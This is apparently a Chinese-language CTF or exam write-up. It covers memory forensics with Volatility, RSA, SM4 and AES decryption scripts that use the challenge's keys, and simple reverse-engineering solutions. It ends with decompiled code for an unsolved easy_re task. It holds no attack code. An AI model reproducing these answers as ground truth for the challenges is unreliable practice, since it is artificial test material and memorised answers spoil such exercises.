volatility.exe -f "K:\Misc附件\取证\2023exam.raw" --profile=Win7SP1x64 dumpfiles -Q 0x000000003ef3a310 --dump-dir ./拿到密钥
qwerasdf
终于出了
Crypt
1z_rsa 
yafu分解m
可以得到bc就是pq
import libnum
from Crypto.Util.number import long_to_bytes
m = 1851012829537540993346897265450988006921329733937556249710137670254755668838970157221
z = 1165608868963663237838494928147497339359377331987999335624507621030816298293537918937
# n = int("",16)
e = 65537
# e = int("",16)
p = 1358730637766188714476624560503309609820513
q = 1362310363870711901033415700690289289304517
d = libnum.invmod(e, (p - 1) * (q - 1))
n = pow(z, d, m)
string = long_to_bytes(n)
print(string)运行结果

要求
使用cmd5加密,取md5值

师兄新学的Decode姿势
师兄给的脚本是
const SM4 = require("gm-crypt").sm4;
var payload =
"inu7s0XGslLFsPe0xok/nxqwtceG0cuMoh7hBbpwyNBrn3g/lMdcFYobv/K++eRgWwI/TIA4qMtjqpNKOet
E3TD0gWoSknGF6OhkRJ3LxrNUZ/Mi8ISz3xrDLawIY8NwbalYcQUGWtVjdC3nJLmAAA67FmSCAn2EOcI1mAt
9yMQ=";
let sm4Config = {
key: "B6*40.2_C9#e4$E3",
mode: "ecb",
cipherType: "base64"
};
let sm4 = new SM4(sm4Config);
var result = sm4.decrypt(payload);
console.log("解密:" + result)因为需要部署node.js环境比较复杂,就把他转换为python语言
但是sm4一直会报错,不懂
from Crypto.Cipher import SM4
from Crypto.Util.Padding import unpad
import base64
payload = "inu7s0XGslLFsPe0xok/nxqwtceG0cuMoh7hBbpwyNBrn3g/lMdcFYobv/K++eRgWwI/TIA4qMtjqpNKOetE3TD0gWoSknGF6OhkRJ3LxrNUZ/Mi8ISz3xrDLawIY8NwbalYcQUGWtVjdC3nJLmAAA67FmSCAn2EOcI1mAt9yMQ="
key = b'B6*40.2_C9#e4$E3'
cipher = SM4.new(key, SM4.MODE_ECB)
decoded_payload = base64.b64decode(payload)
decrypted_data = cipher.decrypt(decoded_payload)
unpadded_data = unpad(decrypted_data, SM4.block_size)
print("解密:", unpadded_data.decode())让ai生成了一下没有使用到sm4的
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.primitives.padding import PKCS7
from cryptography.hazmat.backends import default_backend
import base64
payload = "inu7s0XGslLFsPe0xok/nxqwtceG0cuMoh7hBbpwyNBrn3g/lMdcFYobv/K++eRgWwI/TIA4qMtjqpNKOetE3TD0gWoSknGF6OhkRJ3LxrNUZ/Mi8ISz3xrDLawIY8NwbalYcQUGWtVjdC3nJLmAAA67FmSCAn2EOcI1mAt9yMQ="
key = b'B6*40.2_C9#e4$E3'
backend = default_backend()
cipher = Cipher(algorithms.SM4(key), modes.ECB(), backend=backend)
decryptor = cipher.decryptor()
decoded_payload = base64.b64decode(payload)
decrypted_data = decryptor.update(decoded_payload) + decryptor.finalize()
unpadder = PKCS7(algorithms.SM4.block_size).unpadder()
unpadded_data = unpadder.update(decrypted_data) + unpadder.finalize()
print("解密:", unpadded_data.decode())运行成功了

1z_AES
import base64
from Crypto.Cipher import AES
iv = '1229002675654321'
key = 'yunxiexamcrypto3'
data = '5UXnsxhmLldM4GAcU//vsqf6xICtgtM12fFPrYikBrU='
def AES_de(key, data):
# 解密过程逆着加密过程写
# 将密文字符串重新编码成二进制形式
data = data.encode("utf-8")
# 将base64的编码解开
data = base64.b64decode(data)
# 创建解密对象
AES_de_obj = AES.new(key.encode("utf-8"), AES.MODE_CBC, iv.encode("utf-8"))
# 完成解密
AES_de_str = AES_de_obj.decrypt(data)
# 去掉补上的空格
AES_de_str = AES_de_str.strip()
# 对明文解码
AES_de_str = AES_de_str.decode("utf-8")
return AES_de_str
data = AES_de(key, data)
print(data)
re
史上最简单的Re题
shift+f12 搜索字符串

追踪一下
查看main函数,f5反编译

下面就是函数,上面就是我们需要解密的字符串
直接让ai生成了,以后争取自己写
def decrypt(s):
result = ""
for c in s:
c = chr(ord(c) ^ 3) # 异或3
c = chr(ord(c) - 1) # 减一
result += c
return result
encrypted_string = "{nkdezam"
decrypted_string = decrypt(encrypted_string)



print("Decrypted string:", decrypted_string)运行结果:wlgfexam
进行md5加密
easy_re
int __cdecl main(int argc, const char **argv, const char **envp)
{
void **v3; // rcx
size_t v4; // r8
size_t v5; // r10
void **v6; // rax
void **v7; // r8
void **v8; // rax
void **v9; // r8
void **v10; // rax
void **v11; // r8
void **v12; // rdx
int v13; // eax
const char *v14; // rdx
sub_140002410(argc, "Input:", envp);
sub_140002B60(&qword_140037590);
if ( Size != 38 )
goto LABEL_22;
v5 = 0i64;
v3 = &Buf1;
do
{
v6 = &Buf1;
v7 = &Buf1;
if ( (unsigned __int64)qword_140036C68 >= 0x10 )
v6 = (void **)Buf1;
if ( (unsigned __int64)qword_140036C68 >= 0x10 )
v7 = (void **)Buf1;
*((_BYTE *)v7 + v5) ^= *((_BYTE *)v6 + v5 + 1);
v8 = &Buf1;
v9 = &Buf1;
if ( (unsigned __int64)qword_140036C68 >= 0x10 )
v8 = (void **)Buf1;
if ( (unsigned __int64)qword_140036C68 >= 0x10 )
v9 = (void **)Buf1;
*((_BYTE *)v9 + v5 + 1) ^= *((_BYTE *)v8 + v5 + 2);
v10 = &Buf1;
v11 = &Buf1;
if ( (unsigned __int64)qword_140036C68 >= 0x10 )
v10 = (void **)Buf1;
if ( (unsigned __int64)qword_140036C68 >= 0x10 )
v11 = (void **)Buf1;
*((_BYTE *)v11 + v5 + 2) ^= *((_BYTE *)v10 + v5 + 3);
++v5;
v4 = Size;
}
while ( v5 < Size - 3 );
v12 = &Buf2;
if ( (unsigned __int64)qword_140036C48 >= 0x10 )
v12 = (void **)Buf2;
if ( (unsigned __int64)qword_140036C68 >= 0x10 )
v3 = (void **)Buf1;
if ( Size != qword_140036C40 || (v13 = memcmp(v3, v12, Size), v14 = "Right!", v13) )
LABEL_22:
v14 = "Wrong!";
sub_140002410(v3, v14, v4);
return 0;
}





![[LeetCode]-27. 移除元素-26.删除有序数组中的重复项-88.合并两个有序数组](https://img-blog.csdnimg.cn/1e3023a966c44f11a9fa2443ed6dac85.png)
